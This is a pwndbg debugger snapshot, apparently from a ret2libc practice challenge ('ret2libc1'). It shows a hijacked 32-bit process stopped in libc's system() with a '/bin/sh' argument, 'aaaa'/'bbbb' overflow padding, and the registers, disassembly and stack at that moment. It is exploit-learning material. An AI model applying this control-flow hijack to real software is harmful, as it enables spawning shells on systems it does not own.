 pwndbg>
__libc_system (line=0x8048720 "/bin/sh") at ../sysdeps/posix/system.c:198
198     ../sysdeps/posix/system.c: 没有那个文件或目录.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0x0
EBX  0x0
ECX  0xf7ecf580 (_IO_2_1_stdin_) ◂— 0xfbad2288
EDX  0xff8be228 —▸ 0xff8be200 —▸ 0xf7ecf000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EDI  0xf7ecf000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
ESI  0xf7ecf000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP  0x61616161 ('aaaa')
*ESP  0xff8be220 ◂— 0x62626262 ('bbbb')
*EIP  0xf7d25790 (system) ◂— endbr32
[ DISASM ]
► 0xf7d25790 <system>       endbr32
0xf7d25794 <system+4>     call   __x86.get_pc_thunk.dx                    <__x86.get_pc_thunk.dx>
0xf7d25799 <system+9>     add    edx, 0x1a9867
0xf7d2579f <system+15>    sub    esp, 0xc
0xf7d257a2 <system+18>    mov    eax, dword ptr [esp + 0x10]
0xf7d257a6 <system+22>    test   eax, eax
0xf7d257a8 <system+24>    je     system+40                    <system+40>
0xf7d257aa <system+26>    add    esp, 0xc
0xf7d257ad <system+29>    jmp    do_system                    <do_system>
0xf7d257b2 <system+34>    lea    esi, [esi]
0xf7d257b8 <system+40>    lea    eax, [edx - 0x5cc95]
[ STACK ]
00:0000│ esp 0xff8be220 ◂— 0x62626262 ('bbbb')
01:0004│     0xff8be224 —▸ 0x8048720 ◂— das     /* '/bin/sh' */
02:0008│ edx 0xff8be228 —▸ 0xff8be200 —▸ 0xf7ecf000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
03:000c│     0xff8be22c —▸ 0xff8be244 ◂— 0x0
04:0010│     0xff8be230 —▸ 0xf7ecf000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
05:0014│     0xff8be234 ◂— 0x0
06:0018│     0xff8be238 —▸ 0xff8be298 —▸ 0xff8be2b4 —▸ 0xff8bf28b ◂— './ret2libc1'
07:001c│     0xff8be23c ◂— 0x0
[ BACKTRACE ]
► f 0 0xf7d25790 system